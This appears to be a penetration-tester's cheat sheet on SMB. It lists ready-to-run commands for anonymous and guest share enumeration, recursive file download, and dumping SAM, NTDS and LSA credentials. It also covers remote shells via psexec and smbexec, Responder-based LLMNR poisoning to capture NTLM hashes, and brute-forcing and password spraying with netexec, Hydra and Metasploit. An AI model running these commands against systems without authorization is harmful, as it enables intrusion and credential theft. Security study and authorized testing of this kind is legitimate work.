PRIMARY CATEGORY → PROTOCOLS AND SERVICES
| REFERENCES | |
|---|---|
| Guest vs Null Session on Windows | See here |
SMB → Server Message Block
Ports
SBM Over NETBIOS
These UDP/TCP Ports use NETBIOS as an intermediate layer between the Transport layer and the Application layer
SMB Version → v1.1 or <
- 137 → NBNS (NetBIOS Name Service) → UDP
IP Addresses resolution to host names
- 138 → Datagrams Transmission → UDP
Non-connection oriented datagram transmission services
- 139 → Connection Oriented SMB Sessions → TCP
SMB Over TCP
SMB Version → 2.X - 3.X and >
- 445 → SMB Direct Over TCP
Enumeration
Netexec
nxc smb <TARGET>Null/Anonymous Authentication
Netexec
nxc smb <TARGET> --username '' --password '' # Long Format
nxc smb <TARGET> -u '' -p '' # Short FormatSMBMap
- Local User
smbmap -u '' -p '' -H <TARGET>- Domain User
smbmap -u '' -p '' -d '<DOMAIN>' <TARGET>Guest Authentication
Netexec
nxc smb <TARGET> --username 'guest' --password '' # Or -u 'anyrandomuser'Shared Resources Enumeration
Null Auth
- Netexec
nxc smb <TARGET> --username '' --password '' --shares- SMBMap
smbmap -u '' -H <TARGET>- SMBClient
smbclient --user '' --no-pass --list <TARGET>
smbclient -U '' -N -L //<TARGET>- SMBClient.py (Impacket)
smbclient.py -no-pass '<DOMAIN/WORKGROUP>@<TARGET>'Guest Auth
- Netexec
nxc smb <TARGET> --username 'guest' --password '' --shares- SMBMap
smbmap -u 'guest' -p '' -H <TARGET>- SMBClient
smbclient --user 'guest%' --list active.htb- SMBClient.py (Impacket)
smbclient.py -no-pass '<DOMAIN/WORKGROUP>/guest@<TARGET>'User Account Authentication
- Netexec
nxc smb <TARGET> --username '<USER>' --password '<PASSWORD>' --shares- SMBMap
smbmap -u '<USER>' -p '<PASSWORD>' -H <TARGET>- SMBClient
smbclient --user '<USER>%<PASSWORD>' '//<TARGET>/<RESOURCE>'
smbclient --user '<DOMAIN/WORKGROUP>\<USER>%<PASSWORD>' '//<TARGET>/<RESOURCE>'- SMBClient.py (Impacket)
smbclient.py -no-pass '<DOMAIN/WORKGROUP>/<USER>@<TARGET>'Recursively Enumeration
- Netexec
nxc smb <TARGET> --username '' --password '' --module spider_plus # All Files
nxc smb <TARGET> -u '' -p '' -M spider_plus # Short Format
nxc smb <TARGET> --username '' --password '' --module spider_plus --share <RESOURCE_PATH> # Specific Shared Directory- SMBMap
smbmap -H <TARGET> -u '' -p '' -R # All Shared Resources
smbmap -H <TARGET> -u '' -p '' -R --depth <INTEGER> # All Shared Resources limited to X depth
smbmap -H <TARGET> -u '' -p '' -r '<SHARED_RESOURCE>' # A Specific Shared ResourceRecursive Download
- SMBClient
smbclient --user '' --no-pass //<TARGET>/<RESOURCE_PATH>> mask ""
> recurse on
> prompt off
> mget *User Enumeration
Need Domain Account Valid Credentials
NetExec
nxc smb <TARGET> --username '<USERNAME>' --password '<PASSWORD>' --usersLogged-on Users Enumeration
Netexec
nxc smb <TARGET> --username '<USER>' --password '<PASSWD>' --loggedon-usersPassword Policy Enumeration
Netexec
nxc smb <TARGET> --username '<USER>' --password '<PASSWD>' --pass-polNet
From Windows
net accountsMount a Shared SMB Folder
Mount
No Auth
Null Session or Guest Authentication
mount --types cifs --options //<TARGET>/<SHARED_RESOURCE> <LOCAL_PATH> - Read Only
mount --types cifs --options ro //<TARGET>/<SHARED_RESOURCE> <LOCAL_PATH>Auth Required
mount --types cifs --options username=<USER>,password=<PASSWORD> //<TARGET>/<SHARED_RESOURCE> <LOCAL_PATH>- Read Only
- [ ] mount --types cifs --options ro,username=<USER>,password=<PASSWORD> //<TARGET>/<SHARED_RESOURCE> <LOCAL_PATH>Sensitive Data Dump
Privileged Account Credentials are required
Dump SAM Credentials
nxc smb <TARGET> --username '<USERNAME>' --password '<PASSWORD>' --samDump NTDS Credentials
nxc smb <TARGET> --username '<USERNAME>' --password '<PASSWORD>' --ntdsDump LSA Secrets
nxc smb <TARGET> --username '<USERNAME>' --password '<PASSWORD>' --lsa+ Info
Remote Connection
PSExec
PSExec.py (Impacket)
psexec.py '<DOMAIN>/<USERNAME>:<PASSWORD>@<HOSTNAME>'PSExec64.exe (Sysinternals)
psexec64.exe -i -a <COMMAND> # e.g. cmd.exe || powershell.exeSMBExec.py
smbexec.py '<DOMAIN>/<USERNAME>:<PASSWORD>@<HOSTNAME>'+ Info
Lateral Movement
Authentication Coercion
MitM and Credential Cracking
By default, when a user logs in to a Windows Machine, whether it is domain-joined or not, any process run under that user is associated with an Access Token, which is, in turn, related to a Logon Session through an specific attribute
If the user login to the system Interactively (2) or Remotelye Interactively (10), its credentials are automatically tied to the Logon Session generated, and cached
The latter thing does not happen when we are talking about Network Authentication
To prevent the user from having to put repeteadly its credentials each time he asks for a network resource, which implies an authentication, Windows introduced SSO (Single Sign On
Because of this behaviour, if an attacker forces or coerces a Windows Machine to connect to a controlled SMB Server, which requires authentication, the victim will authenticate to the rogue server and then the credentials of that user will be grabbed
Likewise, a user, which is logged in to a Windows Machine, could misstype a single character on the hostname when introducing a UNC at the File Explorer, therefore indicanting an incorrect hostname
Then, the SMB Client would perform a DNS Query to its Primary DNS Server, which, in a domain-joined computer, is usually de DC, requesting for the Canonical Name and Address related to that hostname
Since the give hostname does not exist, the DNS Server will respond that there is no registry for the supplied name
At this point, the Windows Machine will use the following Multicast Name Resolution Protocols as a fallback →
- mDNS → Multicast Domain Name System
- LLMNR → Local Link Multicast Name Resolution
- NBT-NS → NetBios Name Service
As its name suggests, those protocols are multicast, so the client’s name resolution query is sent to all the hosts within the Multicast Range
If an attacker is listenting for those queries using a poisoning LLMNR, NBTNS and MDNS tool such as responder, which sets up an SMB Server, among any other things, he could respond to the victim indicating that the supplied hostname resolves to the Address of the attacker itself
So first, the SMB Client would negotiate with the rogue SMB Server the Protocol Version and Authentication Mechanisms, and then the victim would authenticate to SMB Server
At this point, the attacker would receive a Net-NTLMv2 Response, from which several actions can be carried out →
Responder
Responder.py --interface <INTERFACE>Bruteforcing || Password Spraying
Netexec
Local Accounts
nxc smb <HOSTNAME> --username <USER OR USERLIST> --password <PASSWD OR PASSWDLIST> --domain . --local-authDomain Accounts
nxc smb <HOSTNAME> --username <USER OR USERLIST> --password <PASSWD OR PASSWDLIST> --domain <DOMAIN>Hydra
Compile from Source
- Repository Cloning and Installation of Deps
git clone https://github.com/vanhauser-thc/thc-hydra Hydracd !$ && ./configureapt install -y -- libssl-dev libssh-dev libidn11-dev libpcre3-dev libgtk2.0-dev libmysqlclient-dev libpq-dev libsvn-dev firebird-dev libmemcached-dev libgpg-error-dev libgcrypt11-dev libgcrypt20-devapt install -y -- libsmbclient-dev- Compilation and Installation of the Binary on the System
Before proceed with the compilation, check the
./configure’s output
make && sudo make install- Run Hydra with SMB2 as follows →
Bruteforcing
- One User ↔ Passwordlist
hydra -v -T <THREADS> -l <USERNAME> -P <PASSWDLIST> <TARGET> smb2- Userlist → Passwordlist
hydra -v -T <THREADS> -L <USERLIST> -P <PASSWORDLIST> <TARGET> smb2Password Spraying
hydra -v -T <THREADS> -L <USERLIST> -p <PASSWORD> <TARGET> smb2Metasploit
SMB_Login
msfconsole -q> use auxiliary/scanner/smb/smb_login
> set user_file <USERLIST>
> set pass_file <PASSWDLIST>
> set rhosts <TARGET>
> run